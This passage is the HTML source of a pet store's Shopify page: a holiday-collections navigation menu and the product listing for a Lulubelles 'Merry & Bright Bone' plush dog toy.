        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_4_kiAqKF" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-4"
  data-section-id="sections--21789287514148__mega_menu_4_kiAqKF"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Holidays</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="holidays"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop all holidays!</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/valentines-day">Valentine's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/st-patricks">St Patrick's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/easter">Easter</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/4th-of-july">4th of July</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/summertime">Summertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/wintertime">Wintertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/birthday">Birthday</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/halloween-1">Halloween</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/thanksgiving">Thanksgiving</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/christmas">Christmas</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/hanukkah">Hanukkah </a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Make every holiday special with your best furry friend! </p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="holidays"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop all holidays!</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/valentines-day" class="parent-link--true">
                  Valentine's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/st-patricks" class="parent-link--true">
                  St Patrick's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/easter" class="parent-link--true">
                  Easter <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/4th-of-july" class="parent-link--true">
                  4th of July <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/summertime" class="parent-link--true">
                  Summertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/wintertime" class="parent-link--true">
                  Wintertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/birthday" class="parent-link--true">
                  Birthday <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/halloween-1" class="parent-link--true">
                  Halloween <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/thanksgiving" class="parent-link--true">
                  Thanksgiving <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/christmas" class="parent-link--true">
                  Christmas <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/hanukkah" class="parent-link--true">
                  Hanukkah  <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Make every holiday special with your best furry friend! </p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div>
<!-- END sections: header-group -->

    <div style="--background-color: #f7f9fb">
      


    </div>

    <div class="section-wrapper">
      <div id="shopify-section-template--21789293019172__sidebar" class="shopify-section shopify-section--product-sidebar is-product-sidebar content"><script
  type="application/json"
  data-section-type="product-sidebar"
  data-section-id="template--21789293019172__sidebar"
>
</script>








</div><div id="shopify-section-template--21789293019172__main" class="shopify-section shopify-section--product-template is-product-main content"><script
  type="application/json"
  data-section-type="product-template"
  data-section-id="template--21789293019172__main"
>
</script>
<div class="section">
  <div class="container content">
    
      <div class="breadcrumb-wrapper">
        <div class="breadcrumb-collection breadcrumb-collection--product">
          

          <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://www.kingdukes.com",
          "name": "Home"
        }
      },
      {
        "@type": "ListItem",
        "position": 2,
        "item": {
          
            "@id": "/collections/all",
            "name": "Products"
          
        }
      },
      {
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "/products/lulubelles-merry-bright-bone-dog-toy",
          "name": "Lulubelles - Merry &amp; Bright Bone"
        }
      }
    ]
  }
</script>

<div class="breadcrumb_text">
  <a href="/" title="King Duke&#39;s" class="breadcrumb_link">
    <span>Home</span>
  </a>
  <span class="breadcrumb-divider">/</span>
  
    <a href="/collections/all" title="Products" class="breadcrumb_link">
      <span>Products</span>
      </a>
  
  <span class="breadcrumb-divider">/</span>
  <a href="/products/lulubelles-merry-bright-bone-dog-toy" class="breadcrumb_link">
    <span>Lulubelles - Merry &amp; Bright Bone</span>
  </a>
</div>

        </div>
      </div>
    

    <section
      class="
        product-container
        is-flex
        is-flex-wrap
      "
    >
      




  


<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Lulubelles - Merry \u0026amp; Bright Bone",
    "image": "https:\/\/www.kingdukes.com\/cdn\/shop\/files\/MerryandBrightBone_1024x1024.jpg?v=1751314941",
    
      "description": "\u003cp\u003eEach playful Power Plush toy is reinforced with an additional layer of sturdy mesh fused on the inside, ensuring these top-notch, plush toys can withstand even the toughest pups! No loose parts and securely sewn seams. All toy materials are safe, non-toxic, and contain no heavy metals. Squeeze! Squeak! Each toy includes a built-in squeaker!\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eExtra Layer of Durable Mesh on Inside\u003c\/li\u003e\n\u003cli\u003eSqueakers are Sure to Encourage Play\u003c\/li\u003e\n\u003cli\u003eComplies with US Children's Toy Standard (ASTM-963) \u0026amp; European EN-71 Rules\u003c\/li\u003e\n\u003cli\u003eWashing Machine Safe\u003c\/li\u003e\n\u003cli\u003eSize: 9.5\" x 4\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003e\u003cem\u003ePlay it Safe! No toy is indestructible. Remove and replace toy if damaged.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e",
    
    
      "brand": {
        "@type": "Thing",
        "name": "Lulubelles"
      },
    
    
      "sku": "SV16245",
    
    
      "mpn": "6.65636E+11",
    
    "offers": {
      "@type": "Offer",
      "priceCurrency": "USD",
      "price": 13.99,
      "availability": "http://schema.org/InStock",
      "url": "https://www.kingdukes.com/products/lulubelles-merry-bright-bone-dog-toy?variant=32285297049636",
      "seller": {
        "@type": "Organization",
        "name": "King Duke\u0026#39;s"
      },
      "priceValidUntil": "\n  2027-01-18\n"
    }
  }
</script>



<div class="product-main product-4831473958948">
  <div
    class="
      product_section
      js-product-section
      js-product-section--product
      is-flex
      is-flex-row
      
    "
    
      data-rv-handle="lulubelles-merry-bright-bone-dog-toy"
    
  >
    <div
      class="
        product__images
        
          nine
          columns alpha
        
        medium-down--one-whole
      "
    >
      
        





<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: #333333;
  }
</style>

<div
  class="
    gallery-wrap
    gallery-arrows--true
    
    gallery-thumbnails--bottom
  "
>
  <div
    class="
      product_gallery
      js-product-gallery product-4831473958948-gallery
      transparentBackground--true
      slideshow-transition--slide
      popup-enabled--true
      show-gallery-arrows--true
       single-image 
    "
    data-thumbnails-enabled="true"
    data-gallery-arrows-enabled="true"
    data-slideshow-speed="0"
    data-thumbnails-position="bottom"
    data-thumbnails-slider-enabled="true"
    data-zoom="true"
    data-video-loop="false"
    data-product-id="4831473958948"
    data-product-lightbox="true"
    data-media-count="1"
    data-product-gallery
  >
    
      <div
        class="gallery-cell"
        data-product-id="4831473958948"
        data-media-type="image"
        data-thumb=""
        data-title=""
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/MerryandBrightBone_5000x.jpg?v=1751314941"
                  class="lightbox"
                  data-fancybox="4831473958948"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 1000">
                
<img src="//www.kingdukes.com/cdn/shop/files/MerryandBrightBone.jpg?v=1751314941&amp;width=1200" alt="Lulubelles - Merry &amp;amp; Bright Bone" width="1000" height="1000" loading="eager" class="product-gallery__image" srcset="//www.kingdukes.com/cdn/shop/files/MerryandBrightBone_2000x.jpg?v=1751314941 2000w,
                    //www.kingdukes.com/cdn/shop/files/MerryandBrightBone_1200x.jpg?v=1751314941 1200w,
                    //www.kingdukes.com/cdn/shop/files/MerryandBrightBone_800x.jpg?v=1751314941 800w,
                    //www.kingdukes.com/cdn/shop/files/MerryandBrightBone_600x.jpg?v=1751314941 600w,
                    //www.kingdukes.com/cdn/shop/files/MerryandBrightBone_400x.jpg?v=1751314941 400w,
                    //www.kingdukes.com/cdn/shop/files/MerryandBrightBone_200x.jpg?v=1751314941 200w" data-image-id="26954865901604" data-index="0" data-zoom-src="//www.kingdukes.com/cdn/shop/files/MerryandBrightBone_5000x.jpg?v=1751314941">

              </div>
              
                </a>
              
            
          
      </div>
    
  </div>

  
    
      <div
        class="
          product_gallery_nav
          
          product-gallery__thumbnails
          product_gallery_nav--
          product-4831473958948-gallery-nav
        "
      >
        
      </div>
    
  
</div>

<div class="custom-scrollbar">
  <div class="scroll-bar"></div>
</div>

      
    </div>

    <div
      class="
        
          seven
          columns
        
        medium-down--one-whole
        product__details
        product__details--product-page
      "
    >
      

      
  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


      
        <div
          class="
            product-block
            product-block--title
            
              product-block--first
            
          "
          
        >
          
              
                <h1 class="product_name">Lulubelles - Merry &amp; Bright Bone</h1>
              
              <div class="feature-divider"></div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--price
            
          "
          
        >
          
              
                
                  <div
                    class="modal_price "
                    data-display-savings="true"
                  >
                    
                    <div class="price-ui price-ui--loading" data-price-ui>
                      <noscript>
                        <style>
                          .price-ui--loading {
                            display: block !important;
                            opacity: 1 !important;
                          }
                        </style>
                      </noscript>
                      

                      

                      
<span class="price " data-price><span class="money" data-price>$13.99</span></span></div>
                    

                    <form class="payment-terms-container" data-payment-terms-target style="display: none;"></form>
                  </div>
                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <!-- Failed to render app block "yotpo_subscriptions_app_block_pXaMKA": app block path "shopify://apps/yotpo-subscriptions/blocks/app-block/ef25e582-ada5-4bb0-b4e7-f94e97ab1bb4" does not exist -->
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <div id="shopify-block-Aa2RWUGNQbktYeHhQb__stay_ai_subscription_buy_box_extended_egzbpX" class="shopify-block shopify-app-block">
</div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--form
            
          "
          
        >
          
              
                
                  
<style>
  .qty_select_wrapper {
    display: flex;
    flex-wrap:nowrap;
    gap: 18px;
    align-items: center;
    justify-content: space-between;
  }
  .purchase-details__quantity.product-quantity-box,  .select{
    width: 48% !important;
    margin: 0 0 15px !important;
  }
  .select select{
    margin:0 !important;
  }
  .purchase-details__buttons{
    justify-content: space-between;
    flex-wrap: nowrap !important;
    gap: 18px !important;
    margin:0 !important;
  }
  button.add_to_cart.global-button.global-button--primary, .shopify-payment-button,.MYBuynow{
    width:48% !important;
  }
  .shopify-payment-button{
   flex:1 1 48% !important;
  }
  .MYBuynow{
    background-color:#51284f;
        --button-color-border: #51284f;
    --button-color-background:#51284f;
        --button-color-border-hover: #51284f;
    --button-color-background-hover: #51284f;
  }
</style>
<div
  class="
    product_form
    init
    smart-payment-button--false
    recipient-form-false
    quantity-box-true
    
  "
  id="product-form-4831473958948"
  data-product-form
  data-money-format="${{amount}}"
  data-shop-currency="USD"
  data-options-size="1"
  data-select-id="product-select-4831473958948template--21789293019172__main"
  data-enable-state="true"
  data-product="{&quot;id&quot;:4831473958948,&quot;title&quot;:&quot;Lulubelles - Merry \u0026 Bright Bone&quot;,&quot;handle&quot;:&quot;lulubelles-merry-bright-bone-dog-toy&quot;,&quot;description&quot;:&quot;\u003cp\u003eEach playful Power Plush toy is reinforced with an additional layer of sturdy mesh fused on the inside, ensuring these top-notch, plush toys can withstand even the toughest pups! No loose parts and securely sewn seams. All toy materials are safe, non-toxic, and contain no heavy metals. Squeeze! Squeak! Each toy includes a built-in squeaker!\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eExtra Layer of Durable Mesh on Inside\u003c\/li\u003e\n\u003cli\u003eSqueakers are Sure to Encourage Play\u003c\/li\u003e\n\u003cli\u003eComplies with US Children&#39;s Toy Standard (ASTM-963) \u0026amp; European EN-71 Rules\u003c\/li\u003e\n\u003cli\u003eWashing Machine Safe\u003c\/li\u003e\n\u003cli\u003eSize: 9.5\&quot; x 4\&quot;\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e\u003cspan\u003e\u003cem\u003ePlay it Safe! No toy is indestructible. Remove and replace toy if damaged.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2020-10-26T09:37:00-07:00&quot;,&quot;created_at&quot;:&quot;2020-08-06T14:47:29-07:00&quot;,&quot;vendor&quot;:&quot;Lulubelles&quot;,&quot;type&quot;:&quot;Dog Toys&quot;,&quot;tags&quot;:[&quot;Christmas&quot;,&quot;Dog Toys&quot;,&quot;Holiday&quot;,&quot;Lulubelles&quot;,&quot;Shop By 